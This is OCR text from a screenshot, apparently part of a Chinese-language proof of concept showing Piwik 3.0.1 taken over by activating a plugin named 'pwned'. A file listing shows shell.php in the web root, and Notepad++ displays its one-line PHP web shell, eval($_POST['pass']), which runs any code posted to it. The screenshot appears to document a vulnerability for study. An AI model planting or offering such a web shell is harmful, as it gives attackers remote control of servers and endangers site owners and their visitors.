 piwik-3.0.1
文件 主页 共享 查看
NEW UPDATE: PIWIK 3.0.4
此电脑 > 软件 (D:) > phpStudy > WWW > piwik-3.0.1
名称
You are currently using Piwik over unsecure HTTP, w
Well done!
You have successfully activated pwned.
Manage Plugins
Plugins extend and expand the functionality of Piwik. Once a plugi
You can change the appearance of Piwik by Managing Themes.
Installed plugins
Origin All (54) | Core (53) | Third-party (1) Status All (54) |
Plugin Description
Actions (Core) Reports about the page views a
file downloads.
By Piwik.
快速访问
桌面
下载
文档
图片
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
软件 (D:)
core
js
lang
libs
misc
plugins
tmp
vendor
.bowerrc
bower.json
CHANGELOG.md
composer.json
composer.lock
console
CONTRIBUTING.md
favicon.ico
index.php
LEGALNOTICE
piwik.js
piwik.php
PRIVACY.md
PULL_REQUEST_TEMPLATE
README.md
robots.txt
SECURITY.md
shell.php 2017/7/10 16:31 PHP 文件 1 KB
D:\phpStudy\WWW\piwik-3.0.1\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
shell.php
1 <?eval($_POST['pass']);?>
PHP Hypertext Preprc length : 25 lines : 1 Ln : 1 Col :